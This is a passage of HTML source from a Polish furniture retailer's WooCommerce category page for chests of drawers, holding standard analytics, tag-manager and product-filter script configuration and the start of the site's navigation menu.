<script type="text/javascript" src="https://minko.co/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.7.4" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_category":[{"delay":0,"type":"static","name":"ViewCategory","pixelIds":["229451878991103"],"eventID":"490d9e92-b2fc-4e36-b6ac-6cc7f4546839","params":{"content_type":"product","content_category":"MEBLE","content_name":"Komody","content_ids":["85348","85417","28363","29125","24146"],"page_title":"Komody","post_type":"product_cat","post_id":610,"plugin":"PixelYourSite","user_role":"guest","event_url":"minko.co\/collections\/miejsce-uzytkowania\/pokoj-nastolatka\/komody\/"},"e_id":"woo_view_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["229451878991103"],"eventID":"c0e084bb-896a-415d-8710-535d1da5a833","params":{"page_title":"Komody","post_type":"product_cat","post_id":610,"plugin":"PixelYourSite","user_role":"guest","event_url":"minko.co\/collections\/miejsce-uzytkowania\/pokoj-nastolatka\/komody\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["229451878991103"],"eventID":"c768946c-eb78-4f66-8e59-d6bfc9aa8651","params":{"page_title":"Komody","post_type":"product_cat","post_id":610,"plugin":"PixelYourSite","user_role":"guest","event_url":"minko.co\/collections\/miejsce-uzytkowania\/pokoj-nastolatka\/komody\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["229451878991103"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/minko.co","ajaxUrl":"https:\/\/minko.co\/wp-admin\/admin-ajax.php","ajax_event":"7d48e09089","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769004093"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/tabs-shortcode-and-widget/include/otw_components/otw_shortcode/js/otw_shortcode_core.js?ver=6.7.4" id="otw-shortcode-core-js"></script>
<script type="text/javascript" src="https://minko.co/wp-content/plugins/tabs-shortcode-and-widget/include/otw_components/otw_shortcode/js/otw_shortcode.js?ver=6.7.4" id="otw-shortcode-js"></script>
<link rel="https://api.w.org/" href="https://minko.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minko.co/wp-json/wp/v2/product_cat/610" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minko.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.2.3" />
<style>.product .images {position: relative;}</style><meta name="facebook-domain-verification" content="jhsosghzrrh2ki3i2xzgqnjq7umaak" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://minko.co/wp-content/uploads/2025/10/cropped-minko-32x32.png" sizes="32x32" />
<link rel="icon" href="https://minko.co/wp-content/uploads/2025/10/cropped-minko-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minko.co/wp-content/uploads/2025/10/cropped-minko-180x180.png" />
<meta name="msapplication-TileImage" content="https://minko.co/wp-content/uploads/2025/10/cropped-minko-270x270.png" />
  <script type="text/javascript">
      var woof_is_permalink =1;

      var woof_shop_page = "";
  
      var woof_really_curr_tax = {};
      var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
      //***lets remove pagination from woof_current_page_link
      woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
        var woof_link = 'https://minko.co/wp-content/plugins/woocommerce-products-filter/';

                woof_really_curr_tax = {term_id:610, taxonomy: "product_cat"};
            </script>

  	<script>

	    var woof_ajaxurl = "https://minko.co/wp-admin/admin-ajax.php";

	    var woof_lang = {
		'orderby': "orderby",
		'date': "date",
		'perpage': "per page",
		'pricerange': "price range",
		'menu_order': "menu order",
		'popularity': "popularity",
		'rating': "rating",
		'price': "price low to high",
		'price-desc': "price high to low"
	    };

	    if (typeof woof_lang_custom == 'undefined') {
		var woof_lang_custom = {};/*!!important*/
	    }

	//***

	    var woof_is_mobile = 0;
	


	    var woof_show_price_search_button = 0;
	    var woof_show_price_search_type = 0;
		        woof_show_price_search_button = 1;
	
	    var woof_show_price_search_type = 0;

	    var swoof_search_slug = "swoof";

	
	    var icheck_skin = {};
		        icheck_skin = 'none';
	
	    var is_woof_use_chosen =1;

	

	    var woof_current_values = '[]';
	//+++
	    var woof_lang_loading = "Loading ...";

	
	    var woof_lang_show_products_filter = "show products filter";
	    var woof_lang_hide_products_filter = "hide products filter";
	    var woof_lang_pricerange = "price range";

	//+++

	    var woof_use_beauty_scroll =0;
	//+++
	    var woof_autosubmit =1;
	    var woof_ajaxurl = "https://minko.co/wp-admin/admin-ajax.php";
	    /*var woof_submit_link = "";*/
	    var woof_is_ajax = 0;
	    var woof_ajax_redraw = 0;
	    var woof_ajax_page_num =1;
	    var woof_ajax_first_done = false;
	    var woof_checkboxes_slide_flag = true;


	//toggles
	    var woof_toggle_type = "text";

	    var woof_toggle_closed_text = "-";
	    var woof_toggle_opened_text = "+";

	    var woof_toggle_closed_image = "https://minko.co/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
	    var woof_toggle_opened_image = "https://minko.co/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


	//indexes which can be displayed in red buttons panel
		    var woof_accept_array = ["min_price", "orderby", "perpage", ,"product_brand","product_visibility","product_cat","product_tag","pa_barierki-nietapicerowane","pa_barierki-tapicerowane","pa_barierki-zabezpieczajace","pa_box-panele-scienne-pille","pa_dark-oak-czekoladowy-dab","pa_di-cloud-zaglowek-stro-lewa","pa_di-cloud-zaglowek-stro-praw","pa_di-rozmiar-kierunek-zaglowka","pa_di-unic-zaglowek-strona-lewa","pa_di-unic-zaglowek-strona-praw","pa_dino-lewy-zaglowek","pa_dino-prawy-zaglowek","pa_forma-i-kolor-zaglowka","pa_kierunek-jednorozca","pa_kolor-blatow-otwartych-polek","pa_kolor-blatu","pa_kolor-drucikow","pa_kolor-fornir","pa_kolor-i-kierunek-dinozaura","pa_kolor-lamowki","pa_kolor-nogi-ramki-kol-wavy","pa_kolor-nozek-bez-flow","pa_kolor-nozek-flow","pa_kolor-plecow","pa_kolor-podkladki-softy","pa_kolor-probki-blatu","pa_kolor-ramek-i-uchwytow-plain","pa_kolor-ramy-lozka","pa_kolor-ramy-lustra","pa_kolor-skrzynek-regal-light","pa_kolor-szkatulki-pod-blatem","pa_kolor-teczy","pa_ksztalt-paneli","pa_legs-panele-pille-komplet","pa_lozko-barierki-zab-nietap","pa_lozko-barierki-zab-tapic","pa_lozko-chmurka-forma","pa_lozko-do-materaca","pa_lozko-kolo-ramy-lozka","pa_lozko-szuflada-pod-lozko","pa_lozko-wysokosc-nozek","pa_lozko-zaglowek-doublebd","pa_nogi-do-jakiego-lozka","pa_panele-scienne-ilosc","pa_regal-rubber-konfiguracja","pa_rozmiar-biurka","pa_rozmiar-buty-szafki","pa_rozmiar-komody-bufety","pa_rozmiar-konsoli","pa_rozmiar-kontenera","pa_rozmiar-lustra","pa_rozmiar-podkladki-softy","pa_rozmiar-regalu","pa_rozmiar-siedziska","pa_rozmiar-stolika","pa_rozmiar-stolu","pa_rozmiar-szafeczki-nocne","pa_rozmiar-szafki-line","pa_rozmiar-szafki-line-wiszacej","pa_rozmiar-szafki-lofta","pa_rozmiar-szafki-rtv-wavy-basi","pa_rozmiar-szafy","pa_rozmiar-toaletki","pa_rozmiar-witryny","pa_rozmiar-zaglowka","pa_rtv-line-wysokosc-szafki","pa_rtv-lofta-model-szafki","pa_rtv-lofta-szerokosc-szafki","pa_softy-na-meblach","pa_softy-xxl","pa_status","pa_szafy-wyposazeni","pa_szczytek-do-lozka","pa_szuflada-pod-lozkiem","pa_tkanina-aksamit","pa_tkanina-bukle","pa_tkanina-canvi","pa_tkanina-furi","pa_tkanina-passi","pa_tkanina-scoti-krata","pa_tkanine-wybierz","pa_tkaniny-snugi-szenil","pa_uchwyty-flow","pa_uchwyty-plain","pa_uchwyty-rodzaje","pa_uchwyty-silky","pa_wysuwany-materac-strona"];

	


	//***
	//for extensions

	    var woof_ext_init_functions = null;
		        woof_ext_init_functions = '{"image":"woof_init_image","label":"woof_init_labels"}';

	

	
	    var woof_overlay_skin = "default";


	    jQuery(function () {
		woof_current_values = jQuery.parseJSON(woof_current_values);
		if (woof_current_values==null ||woof_current_values.length == 0) {
		    woof_current_values = {};
		}

	    });

	    function woof_js_after_ajax_done() {
		jQuery(document).trigger('woof_ajax_done');
		    }
	</script>
	    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSKLNLBD');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-175913040-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-175913040-1');
    gtag('config', 'AW-415055599');
</script>

<!-- Meta Pixel Code -->
<!-- <script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '229451878991103');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=229451878991103&ev=PageView&noscript=1"
/></noscript> -->
<!-- End Meta Pixel Code -->

<!-- <meta name="facebook-domain-verification" content="b1gh3rrnu8w8tvxri0dcae1zsegfn0" /> -->

<script src="https://web.cmp.usercentrics.eu/modules/autoblocker.js"></script> 
<script id="usercentrics-cmp" src="https://web.cmp.usercentrics.eu/ui/loader.js" data-settings-id="T-76UL5U0QNhmq" async></script></head>
<body class="archive tax-product_cat term-komody term-610 theme-minko_theme9 woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-minko_theme9 wvs-show-label wvs-tooltip">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSKLNLBD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <header class="minko-top-header">
    <div class="minko-top-header__info-bar">
                            <div class="minko-top-header__info-bar-left">Godziny pracy: 8:00 – 16:00</div>
                            <div style="text-transform: uppercase;"><p style="text-align: center;"><span style="color: #ffffff;"><a href="https://minko.co/dostawa/">Dostawa zawsze </a></span><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://minko.co/dostawa/"><strong>0zł</strong></a></span></p>
<p><a href="https://minko.co/collections/pomieszczenia/pokoj-dziecka/">zestaw do pokoju dziecka <span style="color: #ff0000;"><strong>-10%</strong></span></a></p>
</div>
                        <div class="minko-top-header__info-bar__contact">
                            <a href="mailto:info@minko.co">info@minko.co</a>
                                        <a href="tel:+48 507 507 217">+48 507 507 217</a>
                    </div>
                    </div>
    <div class="minko-top-header__container minko-container">
		<button type="button" class="minko-top-header__mobile-button" aria-label="Menu">
			<span></span>
			<span></span>
			<span></span>
		</button>
        <div class="minko-top-header__logo">
            <a href="https://minko.co">
                <img
    src="https://minko.co/wp-content/uploads/2025/03/minko-logo-300x71.png"
    alt="Logo Minko"
    />
            </a>
        </div>
        <nav class="minko-top-header__main-menu">
            <a href="https://minko.co" class="minko-top-header__logo-mobile">
                <img
    src="https://minko.co/wp-content/uploads/2025/03/minko-logo-300x71.png"
    alt="Logo Minko"
    />
            </a>
            <ul id="menu-glowne-menu" class="menu"><li id="menu-item-95878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-95878"><a href="https://minko.co/collections/meble/outlet/">Outlet</a></li>
<li id="menu-item-66721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-66721"><a href="https://minko.co/collections/meble/">MEBLE</a><span class="submenu-wrapper">
<ul class="sub-menu" data-title="MEBLE">
	<li data-img="https://minko.co/wp-content/uploads/2025/05/ZAGLOWEK-MIS-MALY-99cm.jpg" id="menu-item-82953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-82953"><a href="https://minko.co/collections/meble/zaglowki-do-lozka/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union.svg"
    alt=""
    />
Zagłówki do łóżka</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2021/10/WIK-HIGH-LIGHT-MUSTARD-VINTA-BLACK-2-scaled.jpg" id="menu-item-43902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-43902"><a href="https://minko.co/collections/meble/witryny-do-salonu/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-1.svg"
    alt=""
    />
Witryny do salonu</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2016/03/VN-TOB-BLACK-BLACK-1-scaled.jpg" id="menu-item-30695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-30695"><a href="https://minko.co/collections/meble/toaletki/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-2.svg"
    alt=""
    />
Toaletki</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2025/05/WAR-MID-WHITE-BEECH-8-scaled.jpg" id="menu-item-30694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-30694"><a href="https://minko.co/collections/meble/szafy/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-3.svg"
    alt=""
    />
Szafy</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2016/04/SDB-TVO-OCEANIC-OAK-1-scaled.jpg" id="menu-item-30693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-30693"><a href="https://minko.co/collections/meble/szafki-rtv/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-4.svg"
    alt=""
    />
Szafki RTV</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2025/05/NT-HOL50-TAUPE-OAK-8-scaled.jpg" id="menu-item-30692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-30692"><a href="https://minko.co/collections/meble/szafki-nocne/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-1-1.svg"
    alt=""
    />
Szafki nocne</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2016/11/SHC-BS-MINT-OAK-8A-scaled.jpg" id="menu-item-30691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-30691"><a href="https://minko.co/collections/meble/szafki-na-buty/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-2-1.svg"
    alt=""
    />
Szafki na buty</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2023/04/STOL-BASIC-ROZKLADANY-3.jpg" id="menu-item-30689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-30689"><a href="https://minko.co/collections/meble/stoly/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-5.svg"
    alt=""
    />
Stoły</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2018/10/CFT-MAX-WHITE-BEECH-3-scaled.jpg" id="menu-item-30688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-30688"><a href="https://minko.co/collections/meble/stoliki/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-9.svg"
    alt=""
    />
Stoliki kawowe</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2025/05/BEN-LINE-olive-GOLD-5.jpg" id="menu-item-59946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-59946"><a href="https://minko.co/collections/meble/mebel-do-siedzenia/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-6.svg"
    alt=""
    />
Siedziska</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2025/05/STL-CHSH-LIGHT-MUSTARD-OAK-MINKO-1-scaled.jpg" id="menu-item-30687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-30687"><a href="https://minko.co/collections/meble/regaly-na-ksiazki/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-7.svg"
    alt=""
    />
Regały na książki</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2025/05/COM-FELF-LUXURY-VENEER-OAK-GOLD-6-scaled.jpg" id="menu-item-83429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-83429"><a href="https://minko.co/collections/meble/meble-fornir/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-8.svg"
    alt=""
    />
Meble z forniru</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2025/05/BD-FEL-52-MELI-5.jpg" id="menu-item-46814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-46814"><a href="https://minko.co/collections/meble/lozka-sypialnia/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-4-1.svg"
    alt=""
    />
Łóżka do sypialni</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2025/05/BD90-BT-FLO-kids-117-PEARL-8-scaled.jpg" id="menu-item-83430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-83430"><a href="https://minko.co/collections/meble/lozka-dla-dzieci/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-3-1.svg"
    alt=""
    />
Łóżka dla dzieci</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2018/05/CNS-FIN-kaszmir-scaled.jpg" id="menu-item-30685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-30685"><a href="https://minko.co/collections/meble/lustra/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-10.svg"
    alt=""
    />
Lustra</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2025/04/WIK-KV-ICE-BLUE-BLACK-2-scaled.jpg" id="menu-item-83431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-83431"><a href="https://minko.co/collections/meble/kredensy-do-salonu/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-11.svg"
    alt=""
    />
Kredensy do salonu</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2016/04/CON-CONB-NUT-NUT-8-scaled.jpg" id="menu-item-30684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-30684"><a href="https://minko.co/collections/meble/kontenerki-do-biurek/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Subtract.svg"
    alt=""
    />
Kontenerki do biurek</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2019/10/CNS-FEL-RAW-BEECH-GOLD-4-1-scaled.jpg" id="menu-item-30683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-30683"><a href="https://minko.co/collections/meble/konsole/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-13.svg"
    alt=""
    />
Konsole</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2025/05/COM-TLOW-LIGHT-GREY-BLACK-1-scaled.jpg" id="menu-item-30682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item --with-icon menu-item-30682"><a href="https://minko.co/collections/meble/komody/" aria-current="page"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-15.svg"
    alt=""
    />
Komody</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2019/07/DK-BSV-RAW-NUT-NUT-6-scaled.jpg" id="menu-item-83432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-83432"><a href="https://minko.co/collections/meble/biurka/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-14.svg"
    alt=""
    />
Biurka</a></li>
	<li data-img="https://minko.co/wp-content/uploads/2022/02/podkladka-SOFTY-SHELL-small-4-scaled.jpg" id="menu-item-30678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat --with-icon menu-item-30678"><a href="https://minko.co/collections/meble/akcesoria/"><img
    src="https://minko.co/wp-content/uploads/2025/08/Union-16.svg"
    alt=""
    />
Akcesoria</a></li>
</ul><div class="submenu-aside"><div class="submenu-image-wrapper"></div><a href="https://minko.co/collections/meble/probki-kolorow/" class="submenu-button">
                <img src="https://minko.co/wp-content/uploads/2025/09/probki.svg" alt="">
                <span>Zamów próbki materiałów</span></a></div></span>
</li>
<li id="menu-item-30639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30639"><a href="https://minko.co/collections/pomieszczenia/">Pomieszczenia</a>
<ul class="sub-menu display-cards" data-title="Pomieszczenia">
	<li id="menu-item-30676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30676"><a href="https://minko.co/collections/pomieszczenia/sypialnia/"><img
    src="https://minko.co/wp-content/uploads/2025/08/sypialnia-235x300.png"
    alt=""
    />
<div class="link-content">Sypialnia<div class="link-content-hover"><span>Przejdź do kategorii</span><svg xmlns="http://www.w3.org/2000/svg" width="12" height="14" viewBox="0 0 12 14" fill="none">
<path d="M11.9414 7.08864C11.9458 5.74113 11.5307 4.42566 10.7537 3.32474C9.97669 2.22383 8.87624 1.39208 7.60509 0.944916C6.33394 0.497749 4.95512 0.457339 3.65997 0.829293C2.36481 1.20125 1.21754 1.96712 0.377371 3.02064C0.33105 3.07117 0.295616 3.13069 0.27327 3.1955C0.250925 3.26031 0.242145 3.32903 0.247477 3.39737C0.252809 3.46572 0.272139 3.53224 0.304266 3.5928C0.336392 3.65336 0.380628 3.70666 0.434227 3.7494C0.487825 3.79215 0.549641 3.82341 0.615831 3.84125C0.682022 3.85909 0.751175 3.86313 0.818993 3.85312C0.886812 3.84311 0.951847 3.81925 1.01006 3.78304C1.06827 3.74684 1.11841 3.69904 1.15737 3.64264C1.86731 2.75106 2.83747 2.10293 3.93291 1.78838C5.02834 1.47384 6.19457 1.50853 7.26937 1.88764C8.3452 2.26613 9.27664 2.96992 9.93458 3.90147C10.5925 4.83302 10.9444 5.94617 10.9414 7.08664C10.941 8.22722 10.5854 9.33937 9.92389 10.2686C9.26243 11.1978 8.32798 11.8979 7.25037 12.2716C6.17393 12.6464 5.00746 12.6765 3.91315 12.3577C2.81883 12.0388 1.85105 11.3869 1.14437 10.4926C1.10454 10.4386 1.05422 10.3931 0.996421 10.3589C0.938621 10.3247 0.874524 10.3025 0.807953 10.2936C0.741383 10.2847 0.673704 10.2893 0.608957 10.3071C0.54421 10.325 0.48372 10.3557 0.4311 10.3974C0.37848 10.4392 0.334807 10.4911 0.302687 10.55C0.270567 10.609 0.25066 10.6739 0.244152 10.7407C0.237644 10.8076 0.244669 10.875 0.264808 10.9391C0.284948 11.0032 0.317789 11.0625 0.361371 11.1136C1.19752 12.1707 2.34199 12.9411 3.63594 13.3181C4.92988 13.6951 6.3091 13.66 7.58213 13.2175C8.85517 12.775 9.95888 11.9472 10.74 10.8489C11.5212 9.75061 11.9411 8.43638 11.9414 7.08864ZM7.32437 7.06864C7.32301 6.99338 7.30468 6.9194 7.27074 6.85222C7.2368 6.78504 7.18814 6.72639 7.12837 6.68064L5.05137 4.60164C5.00525 4.55388 4.95007 4.51579 4.88907 4.48959C4.82807 4.46338 4.76246 4.44959 4.69607 4.44901C4.62968 4.44843 4.56384 4.46108 4.50239 4.48623C4.44094 4.51137 4.38512 4.54849 4.33817 4.59544C4.29123 4.64239 4.2541 4.69821 4.22896 4.75966C4.20382 4.82111 4.19117 4.88695 4.19175 4.95334C4.19232 5.01973 4.20611 5.08534 4.23232 5.14634C4.25852 5.20734 4.29661 5.26251 4.34437 5.30864L5.61137 6.57664L0.748371 6.57664C0.615762 6.57664 0.488585 6.62931 0.394817 6.72308C0.301049 6.81685 0.248371 6.94403 0.248371 7.07664C0.248371 7.20924 0.301049 7.33642 0.394817 7.43019C0.488585 7.52396 0.615762 7.57664 0.748371 7.57664L5.61137 7.57664L4.34337 8.84464C4.29562 8.89076 4.25752 8.94593 4.23132 9.00693C4.20511 9.06794 4.19132 9.13355 4.19074 9.19994C4.19017 9.26633 4.20282 9.33216 4.22796 9.39361C4.2531 9.45506 4.29023 9.51089 4.33717 9.55783C4.38412 9.60478 4.43995 9.64191 4.50139 9.66705C4.56284 9.69219 4.62868 9.70484 4.69507 9.70426C4.76146 9.70368 4.82707 9.68989 4.88807 9.66369C4.94907 9.63748 5.00425 9.59939 5.05037 9.55164L7.12937 7.47264C7.19109 7.42514 7.24087 7.36387 7.27472 7.29373C7.30858 7.22359 7.32558 7.14651 7.32437 7.06864Z" fill="white"/>
</svg></div></div></a></li>
	<li id="menu-item-30675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30675"><a href="https://minko.co/collections/pomieszczenia/salon/"><img
    src="https://minko.co/wp-content/uploads/2025/08/salon-236x300.png"
    alt=""
    />
<div class="link-content">Salon<div class="link-content-hover"><span>Przejdź do kategorii</span><svg xmlns="http://www.w3.org/2000/svg" width="12" height="14" viewBox="0 0 12 14" fill="none">
